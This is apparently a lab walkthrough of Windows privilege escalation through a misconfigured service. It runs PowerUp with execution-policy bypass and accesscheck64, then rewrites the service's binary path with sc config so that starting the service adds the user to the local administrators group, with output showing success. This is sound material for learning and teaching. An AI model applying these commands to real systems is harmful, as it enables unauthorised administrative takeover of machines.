If we have permissions to change the configuration of services then we can change the config to execute any command we want.
Discovering services with weak permissions using Powerup:
powershell -ep bypass
. .\Powerup.ps1
Invoke-AllChecks

Looking closer at the service with accesscheck64 we can see that the “everyone” group has permissions to change the config and stop and start the service.
accesscheck64.exe -wuvc daclsvc

Querying the service and config with “sc query daclsvs” and “sc qc daclsvc”

We can change the “BINARY_PATH_NAME” to any command we like and it will be executed when we start the service. Lets add ourselfs to the administrators group:
sc config daclsvc binpath= "net localgroup administrators user /add"

Start the service
sc start daclsvc
C:\Users\>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
user
The command completed successfully.